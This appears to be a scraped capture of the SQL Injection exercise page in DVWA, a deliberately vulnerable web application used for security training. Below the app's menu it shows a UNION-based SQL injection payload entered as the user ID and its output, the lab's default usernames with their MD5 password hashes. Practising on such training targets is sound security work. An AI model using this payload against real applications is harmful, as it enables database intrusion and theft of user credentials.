 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Pablo
Surname: Picasso
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: Bob
Surname: Smith
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' or '0'='0' union select user, password from dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99